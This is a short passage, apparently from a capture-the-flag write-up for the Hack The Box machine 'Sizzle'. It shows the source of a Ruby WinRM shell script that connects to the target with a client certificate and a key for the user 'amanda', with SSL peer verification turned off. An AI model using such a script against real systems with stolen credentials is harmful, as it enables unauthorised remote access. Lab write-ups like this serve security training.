 ┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ cat winrm_shell.rb
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
  endpoint: 'https://sizzle.htb.local:5986/wsman',
  transport: :ssl,
  :client_cert => 'certnew.cer',
  :client_key => 'amanda.key',
  :no_ssl_peer_verification => true
)